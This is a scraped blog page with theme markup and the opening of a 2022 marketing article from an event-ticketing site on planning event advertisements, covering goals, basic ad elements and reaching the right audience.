.sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */
 * 
#toc-widget-13{
	font-size:13px;
}
#left-sidebar{
	display:none;
}
#content{
	justify-content:center;
	text-align:justify;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-182 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade left-sidebar nav-float-right one-container header-aligned-center dropdown-hover featured-image-active contained-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c280b8f1">
<div class="gb-grid-column gb-grid-column-75fc9c99"><div class="gb-container gb-container-75fc9c99"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-7b1df0d3">

<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://allevents.in/about">About</a>



<a class="gb-button gb-button-547640a1 gb-button-text" href="https://allevents.in/contact">Contact</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-bd0f9084"><div class="gb-container gb-container-bd0f9084"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93fdff2c">

<a class="gb-button gb-button-3a501923" href="https://www.instagram.com/allevents.in/" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="https://twitter.com/allevents_in" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="https://allevents.in/about" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://goallevents.com/blog/" rel="home">
						<img   alt=""  width="240" height="66" data-src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" class="header-image is-logo-image lazyload" src="[data-uri]" /><noscript><img  class="header-image is-logo-image" alt="" src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" width="240" height="66" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-bar-menu" class=" menu sf-menu"><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Create Event</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6019"><a>How We Help<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://goallevents.com/event-marketing/?ref=blog-topbar">Event Marketing</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6020"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Ticketing Solution</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://wootick.com?ref=goae-blog-topbar">Professional Event Website</a></li>
</ul>
</li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://goallevents.com/blog/?ref=blog-topbar">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb"><div class="gb-inside-container">
<div class="gb-container gb-container-22d84eca"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text">The Complete Guide to Event Advertising in 2022</h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2022-05-06T12:32:00+05:30">May 6, 2022</time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://goallevents.com/blog/author/abhishek-ghoniya/">Abhishek Ghoniya</a></div>

</div></div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-182" class="dynamic-content-template post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-event-promotion category-event-marketing">
<p></p>


<div class="gb-container gb-container-d1af53a1"><div class="gb-inside-container">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://goallevents.com/blog/">Home</a><span class="separator"> &raquo; </span><a href="https://goallevents.com/blog/category/event-promotion/">Event Promotion</a><span class="separator"> &raquo; </span><span class="last">The Complete Guide to Event Advertising in 2022</span></p></nav>


<div class="dynamic-entry-content">
<p class="has-normal-font-size">You create events for the audience, and advertisements help you reach them. <strong>Event advertising</strong> can help you reach a larger audience.</p>



<p class="has-normal-font-size">Advertising is very important for any form of business be it selling a product or service or selling tickets for an event.</p>



<p class="has-normal-font-size"><strong>The entire purpose of hosting an event is to invite the audience and to present what you have for them. The sole purpose will go in vain if the audience doesn&#8217;t turn up for your event.</strong></p>



<p class="has-normal-font-size">And how will you ensure that the audience turns up for your event?</p>



<p class="has-normal-font-size">However, the answer is simple &#8211; Through promotions and advertisements.</p>



<p class="has-normal-font-size">Advertising for an event would be the most crucial step for any organizer after the idea.&nbsp;</p>



<p></p>



<span id="more-182"></span>



<p></p>



<p class="has-normal-font-size"> If the potential audience doesn&#8217;t find your event advertising activities engaging enough then they may lose interest. In other words, with the industry’s ever-changing trends. It is essential for you to stay creative with your event advertising.</p>



<p class="has-normal-font-size">Today, your audience is being exposed to too many ads, and it is very important for you not to get lost in their marketing clutter.&nbsp;Above all, event organizers have a very limited time between the announcement and the actual event. This will create an impression in the mind of the target audience. And the way to do this is by optimizing your event promotion strategy.</p>



<p class="has-normal-font-size">In this blog post, we&#8217;ll guide you through the methods you can follow in your event advertising in order to enhance your event marketing strategies.</p>



<p></p>



<h2><strong>Basics First</strong>&nbsp;</h2>



<p class="has-normal-font-size">Before planning for advertising any event, the event organizers must be very clear about the goals and objectives they want to achieve. The more clear the event organizer is with its objectives, the better it would plan its event advertisements.&nbsp;</p>



<p class="has-normal-font-size">In order to design a creative event marketing campaign, every organizer must be very clear with the answer to the following questions. One&#8217;s you have answers to these questions you can add a few of them to your <a href="https://goallevents.com/blog/how-to-write-an-event-description/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">event description</a>.</p>



<ol><li><strong>What is the idea behind organizing this event?</strong></li><li><strong>Who is the niche that you are targeting?</strong></li><li><strong>Where can you find your niche?</strong></li><li><strong>What incentive are you providing to your audience?</strong></li><li><strong>How are you different from other events?&nbsp;</strong></li></ol>



<figure class="wp-block-image"><img decoding="async" src="https://lh3.googleusercontent.com/jIYBihfe2Z9iKHbiWuUVYxj4Ze9M-1UWhgHa8EyOxZWuuz5N2qZJleI2VfNyUMTTwnzXSSNW9udM5JBMSCa2bTGWZCYW1I8w2sDBdA1wCqhCHCf22tggreyWBfkmp2Fjob3L4Ne5" alt="event-advertising-basics" title="event advertising basics"/></figure>



<p class="has-normal-font-size">Many organizers don’t realize the importance of being clear about the event’s objective and enter into the trap of <strong><em>Marketing Myopia</em></strong>. Event organizers tend to market what they want to offer instead of what the audience is looking for.&nbsp;</p>



<p class="has-normal-font-size">Every event organizer should develop their event marketing strategy in such a way as to reach a large audience, stimulate interest in them, remind them from time to time and reinforce them to register for your event.</p>



<p></p>



<figure class="wp-block-image"><img decoding="async" src="https://lh5.googleusercontent.com/WVqhnYatvc8oOffV-nNaPK5fHQZQZievHLiVeWje5tIEV2CiMUSJM7U8FyIAIrL-rogTfPzXl2tS5zbrqQanAVLX3FdyqmFT2kXmvETVORSWI2qIGpU6KBjNM4GULDrEE9T3psFj" alt="event-promotion-process" title="event promotion process"/></figure>



<blockquote class="wp-block-quote is-style-default"><p><em>Enter into the shoes of the attendee when planning your event advertising strategy.</em></p></blockquote>



<p></p>



<h2><strong>Basics Of Designing Event Advertisements</strong></h2>



<p class="has-normal-font-size">Before dwelling deep into the framework, it is very important to make the basics of your ads strong.</p>



<p class="has-normal-font-size">Sometimes, event marketers create amazing content for their ads, but forget to add some of the basics things and miss out on converting potential customers.</p>



<p class="has-normal-font-size">As a marketing professional, during your event planning stage make sure to add these basic points in your event advertisements.</p>



<ul><li><strong>Title</strong> &#8211; The title of the event must always be highlighted in your ad. The person watching your ad must not be confused with our event and some other event</li></ul>



<ul><li><strong>Tagline</strong> &#8211; Make sure to add a tagline to your event to convey what you are delivering.</li></ul>



<ul><li> <strong>Logo</strong> &#8211; The logo of the event should also be highlighted along with the title as that represents your brand.</li></ul>



<ul><li><strong>Call to action</strong> &#8211; This is one of the crucial aspects. Every advertisement must have a call to action. Here there is a hack. Most organizers keep Book Now button as CTA but the audience doesn&#8217;t want to commit that much early and skips the ad. Instead, you can keep CTA that captures their interest and retarget them with reminders. Check how At AllEvents we use this strategy to maximize conversions.</li></ul>



<ul><li><strong>Event theme</strong> &#8211; The <a href="https://goallevents.com/blog/event-theme-ideas/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">event theme</a> of the advertisement must be consistent throughout the campaign.&nbsp;</li></ul>



<ul><li><strong>Contact details</strong> &#8211; Never forget to mention your contact details in some form or the other. Contact details would lead the audience to you in case they have any queries. Your contact details can be in the form of contact number, email ID, event website social media handles, or bots.</li></ul>



<p></p>



<h2><strong>How To Get Attention Of Right Audience?</strong></h2>



<p class="has-normal-font-size">Event ads are meant to capture attention in the very first go. No event organizer would like his audience to drop after watching the ad.</p>



<p class="has-normal-font-size">However, one of the primary reasons for the potential audiences not joining your event is the lack of clarity in your advertisements. You can include <a href="https://goallevents.com/blog/8-pre-event-engagement-ideas-to-draw-attention/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event%20advertising" target="_blank" rel="noreferrer noopener">pre-event engagement</a> activities to make your event sound more interesting. Many times, clear information about &#8211; what the event is about, who it is for, and what is in it for me are not stated in the advertisement.</p>



<p class="has-normal-font-size">This lack of clarity creates a big question in the mind of the attendees &#8211; Is this event really for me?</p>



<p class="has-normal-font-size">Every event marketeer must clearly highlight the following in their event ads-</p>



<ul><li>What the event is all about?</li><li>Who is it designed for?</li><li>What value is the target audience receiving from the event? / Why is it important for the target audience to attend the event?</li><li>What are the pre-requisites (if any) for the event?</li></ul>



<p class="has-normal-font-size">A few seconds of ad time is all you have to capture the attention of the audience. Cover all the essentials precisely in order to ensure that no one misses out. Because this can happen due to the lack of information provided.</p>



<p></p>



<h2><strong>3C Framework Of Event Advertising</strong></h2>



